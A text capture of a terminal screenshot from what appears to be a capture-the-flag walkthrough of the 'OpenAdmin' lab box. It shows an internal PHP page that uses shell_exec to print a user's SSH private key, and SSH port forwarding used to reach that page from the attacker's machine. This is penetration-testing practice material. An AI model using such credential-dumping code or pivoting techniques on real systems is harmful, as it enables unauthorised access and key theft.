 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
jimmy@openadmin:/var/www$ ls
html internal ona
jimmy@openadmin:/var/www$ cd internal
jimmy@openadmin:/var/www/internal$ ls
index.php logout.php main.php
jimmy@openadmin:/var/www/internal$ cat main.php
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /index.php"); };
# Open Admin Trusted
# OpenAdmin
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
echo "<pre>$output</pre>";
?>
<html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
jimmy@openadmin:/var/www/internal$ curl http://localhost:52486/main.php
curl: (7) Failed to connect to localhost port 52486: Connection refused
jimmy@openadmin:/var/www/internal$ curl http://localhost:52486/main.php
curl: (7) Failed to connect to localhost port 52486: Connection refused
jimmy@openadmin:/var/www/internal$
~ 10.10.16.4(tun0) | 10.10.10.171(remote)
$ curl http://localhost:52846/main.php
channel 2: open failed: connect failed: Connection refused
curl: (56) Recv failure: Connection reset by peer
~ 10.10.16.4(tun0) | 10.10.10.171(remote)
$ ps aux | grep 52846
gpchand+ 77884 0.0 0.0 11988 2948 ? Ss 02:09 0:00 ssh -L 52846:10.10.10.171:52
846 jimmy@10.10.10.171 -fN
gpchand+ 78024 0.0 0.0 6184 728 pts/8 S+ 02:12 0:00 grep --color=auto --exclude-
dir=.bzr --exclude-dir=CVS --exclude-dir=.git --exclude-dir=.hg --exclude-dir=.svn --exclude-di
r=.idea --exclude-dir=.tox 52846
~ 10.10.16.4(tun0) | 10.10.10.171(remote)
$ kill -9 77884
~ 10.10.16.4(tun0) | 10.10.10.171(remote)
$ ps aux | grep 52846
gpchand+ 78028 0.0 0.0 6184 716 pts/8 S+ 02:12 0:00 grep --color=auto --exclude-
dir=.bzr --exclude-dir=CVS --exclude-dir=.git --exclude-dir=.hg --exclude-dir=.svn --exclude-di
r=.idea --exclude-dir=.tox 52846
~ 10.10.16.4(tun0) | 10.10.10.171(remote)
$ ssh -L 52846:10.10.10.171:52846 jimmy@10.10.10.171
~ 10.10.16.4(tun0) | 10.10.10.171(remote)
$
[0] 0:sudo 1:zsh 2:rlwrap- 3:ssh*
gpchandra
Parrot Terminal